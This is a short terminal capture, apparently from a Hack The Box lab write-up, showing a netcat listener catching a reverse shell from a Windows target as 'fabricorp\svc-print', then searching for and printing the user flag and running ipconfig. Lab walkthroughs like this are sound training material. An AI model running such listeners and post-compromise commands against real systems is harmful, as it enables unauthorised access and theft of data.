 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.193] 51825
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Users\svc-print\Documents>whoami
whoami
fabricorp\svc-print

C:\Users\svc-print\Documents>dir c:\ /a /b /s | findstr user.txt
dir c:\ /a /b /s | findstr user.txt
c:\Users\svc-print\Desktop\user.txt

C:\Users\svc-print\Documents>type c:\Users\svc-print\Desktop\user.txt
type c:\Users\svc-print\Desktop\user.txt
3664198df2e8520ed57cbab496ce60e1

C:\Users\svc-print\Documents>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0 2:

   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : dead:beef::d576:4517:854b:90db
   Link-local IPv6 Address . . . . . : fe80::d576:4517:854b:90db%5
   IPv4 Address. . . . . . . . . . . : 10.10.10.193
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:c785%5
                                       10.10.10.2

Tunnel adapter isatap.{AF2C7A34-A136-4854-894E-84F30DA6C214}:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

C:\Users\svc-print\Documents>